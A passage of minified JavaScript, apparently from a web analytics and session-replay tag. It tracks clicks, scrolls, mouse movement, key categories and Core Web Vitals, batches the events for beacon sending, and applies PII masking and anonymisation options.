oe{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J){super(),this.E=t,this.vi=e,this.Ft=i,this.kr=n,this.su=o,this.Ze=c,this.ke=u,this.iu=d,this.L=p,this.ae=g,this.ru=_,this.Ke=w,this.J=T,this.$t=D,this.tc=V,this.xs=O,this.Ls=M,this.nu=G,this.Wi=B,this.Yi=P,this.Xi=J,this.yi=new od,this.sc=!1,this.Ki=[]}init(){var t,e,i,n,o,c,u;this.vi.onEvent(d=>this.Ut(d)),this.Ft.onEvent(d=>this.Ut(d)),this.kr.onEvent(()=>{let d=this.kr.getRequestParameters();this.J.setQueryParams(d),this.ke.setQueryParams(d)}),this.ru.onEvent(d=>this.ve(d)),this.ou(),(t=this.tc)===null||t===void 0||t.onEvent(d=>this.Ut(d)),(e=this.Wi)===null||e===void 0||e.onEvent(d=>this.Ut(d)),(i=this.xs)===null||i===void 0||i.onEvent(d=>this.Ut(d)),(n=this.Ls)===null||n===void 0||n.onEvent(d=>this.Ut(d)),this.Tb(),(o=this.nu)===null||o===void 0||o.onEvent(d=>this.ve(d)),(c=this.Yi)===null||c===void 0||c.onEvent(d=>this.ve(d)),(u=this.Xi)===null||u===void 0||u.onEvent(d=>this.ve(d))}Tb(){this.ke.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.ke.onBeaconFailure(t=>{this.Rb(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.kr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.ke.setQueryParams(t),this.ke.setQueryParams(e),this.ke.setQueryParams(i),this.au()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.kr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.nu)===null||e===void 0||e.start(),this.Ke.start(),this.vi.start(),this.kr.start(),this.Ft.start(),(i=this.tc)===null||i===void 0||i.start(),(n=this.Ls)===null||n===void 0||n.start(),t||this.ru.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(u=this.Yi)===null||u===void 0||u.start(),(d=this.Xi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.Ki,p=>{this.ve(p)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.tc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.ve(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.Z(t)}ve(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Ut(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.Ze.addEvent(this.Cb(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Cb(t){return t.ts=this.Ji(),t}lu(){this.ke.setQueryParams({hlm:"true"}),this.sc=!0}sendLastMessageBeacon(){this.ke.removeQueryParams(["i"]),this.ke.setQueryParams(this.iu.getRequestParameters()),this.ke.setQueryParams(this.su.getRequestParameters()),this.ke.send(this.Ze.stringifyEvents()),this.ke.removeQueryParams(["hlm"]),this.sc=!1}sendEvents(){this.Ze.isEmpty()||(this.ke.removeQueryParams(["i"]),this.J.setQueryParams(this.iu.getRequestParameters()),this.J.setQueryParams(this.su.getRequestParameters()),this.J.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ke.stop(),this.vi.stop(),this.kr.stop(),this.Ft.stop(),this.ru.stop(),(t=this.tc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(n=this.Wi)===null||n===void 0||n.stop(),this.Ze.empty(),(o=this.nu)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(u=this.Xi)===null||u===void 0||u.stop()}au(){this.Es=$.now()}Ji(){return $.now()-this.Es}ou(){this.Ke.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.lu():t===Be.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.sc)&&this.sendLastMessageBeacon())})}Rb(t){try{(!this.Ze.isEmpty()||this.sc)&&this.ae.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!ho(t))||i!==void 0&&!gt(i))throw new ie(Sc[0]);let n=Cv.buildCustomEvent(t,e,i),o=ve.buildFromCustomEvent(n,this.$t);this.isStarted?this.ve(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),yn=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Pv=(()=>{class s extends yn{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Ib=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=se(t);return hn(i)&&csArray.prototype.indexOf.call(this.Ib,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var ud=(()=>{class s extends yn{constructor(t){super(),this.St=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),mh=65535,Ov=(()=>{let s;return function(r){function t(e){let i=se(e);if(!i||!Pt(i)||!ds(i.getBoundingClientRect)||!kt(e.pageX)||!kt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*mh),g=Math.round(c/d*mh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),Nv=(()=>{class s extends yn{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Ov.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==ii.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=du(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.fu="");return e}}return s})(),dd=(()=>{class s extends yn{constructor(t,e){super(),this.St=t,this.zt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.zt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),yh=100,fd=(()=>{class s extends yn{constructor(t,e,i){super(),this.E=t,this.zt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Fb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Lc(n.parentElement)||un(n.parentElement)||this.zt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=yh)break;n=i.nextNode()}return!1}$b(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ci(csEventtarget.apply(t))){let i=this.$b(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Fb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),yh);n.length>0&&(e.text=n)}}return e}}return s})();function Mv(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new Nv(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Sr)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new Pv,new ud(r)),n}function Dv(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Sr)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new ud(r)),n}var kv=(()=>{class s extends oe{constructor(t,e){super(),this.ae=t,this.J=e,this.Mg=()=>{document.visibilityState==="visible"&&this.Dg()}}onStart(){this.Dg(),this.Uh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Dg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Uh(){document.addEventListener("visibilitychange",this.Mg)}jh(){document.removeEventListener("visibilitychange",this.Mg)}}return s})(),xv=(()=>{class s{constructor(t){this.Or=t}save(t){localStorage.setItem(this.Or,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Or)}recover(){let t=localStorage.getItem(this.Or);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.Or}; value:${t})`)}finally{this.clear()}return e}}return s})(),Lv=50,Vv=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Lv}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),Uv=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.St=e,this.Gt=i,this.zb=n,this.kg="select, select *, input, textarea",this.Gb="select, select *, input, textarea",this.xg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.qb="form",this.nc=150,this.Wb=400,this.Lg=!1,this.uo=Kr((o,c)=>this.scrollListener(o,c),this.nc),this.Vg=Kr(o=>this.resizeListener(o),this.nc),this.Yb=po(o=>this.mouseMoveListener(o),this.Wb),this.Xb=[{boundElement:window,type:"resize",listener:()=>this.Vg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.Yb(Og(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.Gt.on(this.Gb,o=>this.changeListener(o))},{type:"submit",listener:this.Gt.on(this.qb,o=>this.submitListener(o))}],this.Kb=[{boundElement:document,type:"mouseover",listener:this.Gt.on(this.xg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Gt.on(this.xg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Gt.on(this.kg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Gt.on(this.kg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Gt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Gt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Gt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Gt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Gt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.zi(o);break}},this.fe=new _r(this.Wl),this.Jh()}$i(t){if(so(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}zi(t){if(so(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.fe.observe(),this.$i(document),this.resizeListener()}stop(){this.zi(document),this.fe.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Vg.flushPending()}Bg(t){return csArray.prototype.some.call(this.zb,e=>e===t)}Hg(){return this.Gt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Bg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}jg(){let t=[];return csArray.prototype.push.call(t,...this.Xb),this.Gt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.Kb):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Bg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=ci(e);i&&(this.Lg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=ve.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:lr.COPY};this._e(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:lr.CUT};this._e(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:lr.PASTE};this._e(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Fg(t)};this._e(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Fg(t)};this._e(e)}Fg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}_e(t){uu(t)&&t.tgt!==ii.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Nt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Nt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Nt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Nt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Nt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Nt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),jv=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.Jb(e);break;case Yt.FLICK:this.Qb(t,e);break;case Yt.DRAG:this.Zb(t,e);break;default:break}}Jb(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ii.INVALID_ELEMENT&&this.j(i)}Zb(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}Qb(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.$g,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.$g)}}return s.$g="AnalysisGestureTracker",et([Nt()],s.prototype,"processGesture",null),s})();var Hv=(()=>{class s{constructor(){this.Zg=100,this.go=0,this.mo=Xt.documentHeight(),this.tm={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.vu(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.tm)}stop(){Lt(this.tm)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.vu(t);this.mo=i,this.go=e,this.j()}vu(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.uT(i);else{let n=this.dT(t);i=this.em(t,n),e=this.fT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.vu(e);(i>this.go||n>this.mo)&&(this.go=i,n>this.mo&&(this.mo=n),this.j())}uT(t){let e=Math.round(this.pT()/t*100);return Math.min(e,this.Zg)}pT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}fT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.em(t,e),o=Math.round(i/n*100);return Math.min(o,this.Zg)}dT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}em(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),Bv=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Fv=(()=>{class s{constructor(t){this.lc=t.performance}getRequestParameters(){if(this.gT())return{};let t=this.mT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}mT(){let t=this.lc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}gT(){return!(this.lc&&this.lc.timing&&this.lc.timing.loadEventEnd>0)}}return s})();var pd=-1,wr=s=>{addEventListener("pageshow",r=>{r.persisted&&(pd=r.timeStamp,s(r))},!0)},ps=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},al=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},cl=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},En=()=>{var r;let s=cl();return(r=s==null?void 0:s.activationStart)!=null?r:0},gs=(s,r=-1)=>{let t=cl(),e="navigate";return pd>=0?e="back-forward-cache":t&&(document.prerendering||En()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function ll(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var pc=class{constructor(){Os(this,"t");Os(this,"i",0);Os(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},Sn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},hl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,Eh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,lo=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,$v())},Sh=()=>{addEventListener("visibilitychange",lo,!0),addEventListener("prerenderingchange",lo,!0)},$v=()=>{removeEventListener("visibilitychange",lo,!0),removeEventListener("prerenderingchange",lo,!0)},gd=()=>{var s;if(ar<0){let r=En(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:Eh(),Sh(),wr(()=>{setTimeout(()=>{ar=Eh(),Sh()})})}return{get firstHiddenTime(){return ar}}},vo=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},vh=[1800,3e3],md=(s,r={})=>{vo(()=>{let t=gd(),e,i=gs("FCP"),n=Sn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-En(),0),i.entries.push(c),e(!0)))});n&&(e=ps(s,i,vh,r.reportAllChanges),wr(o=>{i=gs("FCP"),e=ps(s,i,vh,r.reportAllChanges),al(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},_h=[.1,.25],zv=(s,r={})=>{md(hl(()=>{let t,e=gs("CLS",0),i=ll(r,pc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=Sn("layout-shift",n);o&&(t=ps(s,e,_h,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.i=0,e=gs("CLS",0),t=ps(s,e,_h,r.reportAllChanges),al(()=>t())}),setTimeout(t))}))},yd=0,Na=1/0,Gn=0,Gv=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),Gn=Math.max(Gn,r.interactionId),yd=Gn?(Gn-Na)/7+1:0)},gc,wh=()=>{var s;return gc?yd:(s=performance.interactionCount)!=null?s:0},qv=()=>{"interactionCount"in performance||gc||(gc=Sn("event",Gv,{type:"event",buffered:!0,durationThreshold:0}))},Ah=0,mc=class{constructor(){Os(this,"u",[]);Os(this,"l",new Map);Os(this,"m");Os(this,"p")}v(){Ah=wh(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((wh()-Ah)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ed=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=hl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},bh=[200,500],Wv=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{var c;qv();let t,e=gs("INP"),i=ll(r,mc),n=u=>{Ed(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=Sn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ps(s,e,bh,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.v(),e=gs("INP"),t=ps(s,e,bh,r.reportAllChanges)}))})},yc=class{constructor(){Os(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Th=[2500,4e3],Yv=(s,r={})=>{vo(()=>{let t=gd(),e,i=gs("LCP"),n=ll(r,yc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-En(),0),i.entries=[d],e())},c=Sn("largest-contentful-paint",o);if(c){e=ps(s,i,Th,r.reportAllChanges);let u=hl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Ed(u),{capture:!0,once:!0});wr(d=>{i=gs("LCP"),e=ps(s,i,Th,r.reportAllChanges),al(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Rh=[800,1800],Ec=s=>{document.prerendering?vo(()=>Ec(s)):document.readyState!=="complete"?addEventListener("load",()=>Ec(s),!0):setTimeout(s)},Xv=(s,r={})=>{let t=gs("TTFB"),e=ps(s,t,Rh,r.reportAllChanges);Ec(()=>{let i=cl();i&&(t.value=Math.max(i.responseStart-En(),0),t.entries=[i],e(!0),wr(()=>{t=gs("TTFB",0),e=ps(s,t,Rh,r.reportAllChanges),e(!0)}))})},Kv=(()=>{class 